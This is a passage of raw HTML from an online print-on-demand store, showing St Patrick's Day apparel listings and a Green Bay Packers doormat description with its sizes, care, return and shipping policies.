	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61727 status-publish last instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Hippie%20Astronaut%20St%20Patrick&#8217;s%20Day%20Custom%20T-Shirts%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/hippie-astronaut-st-patricks-day-custom-t-shirts-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/hippie-astronaut-st-patricks-day-custom-t-shirts-hoodies-apparel/" aria-label="Hippie Astronaut St Patrick&#039;s Day Custom T-Shirts Hoodies Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hippie Astronaut St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Hippie-Astronaut-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Hippie Astronaut St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/hippie-astronaut-st-patricks-day-custom-t-shirts-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hippie Astronaut St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61744 status-publish first instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20St.Patrick%20Day%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/" aria-label="Irish St.Patrick Day Tshirt Hoodie Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish St.Patrick Day Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish St.Patrick Day Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish St.Patrick Day Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="shipping_tab_tab " id="tab-title-shipping_tab" role="tab" aria-controls="tab-shipping_tab">
					<a href="#tab-shipping_tab">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day  </strong>It&#8217;s a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.</p>
<p><strong>Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day &nbsp;</strong></p>
<p>– It silently speaks volumes about your style and attention to detail, giving guests a glimpse of what awaits them inside. Whether it&#8217;s a whimsical message, an intricate pattern, or a simple and elegant design, a doormat is the canvas upon which you paint your home&#8217;s first impression.</p>
<p>Product details:<br />PRODUCT FEATURES:<br />High-quality floor carpets are also perfect for home decor. It can be used in the sitting room, bedroom, or bathroom.<br />Super soft, feels smooth, elastic, and comfortable.<br />Bright colors and vivid printing, beautiful and cute home decor.<br />Multipurpose uses as anti-slip floor mats, door carpets, yoga mats, etc.<br />Free personalization – Available preview feature<br />PRODUCT DETAILS:<br />Environmentally Friendly Dyes, Longer Wash Fastness.<br />Special Non-slip Design On The Bottom, Preventing Dislocation, Non-slip.<br />Dust cleaning, Easy To Clean, You Can Clean By Water, Wash Machine, Dry Cleaning, Dust Collector, etc.<br />As different computers display colors differently, the actual item?s color may vary slightly from the picture.</p>
<p>Product information:<br />– Dimension: there are 03 size</p>
<p>+ 16&#215;24 inches<br />+ 18&#215;30 inches<br />+ 24&#215;36 inches<br />Storage Instruction:<br />The stain-resistant material makes cleaning a breeze; simply clean with a wet cloth and mild soapy water (avoid bleach) and allow air to dry.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" alt="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick's Day" title="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick's Day" width="650" height="650" />
<p>REPLACEMENT/RETURN POLICY<br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!</p>
<p>&#8220;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" /></a></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
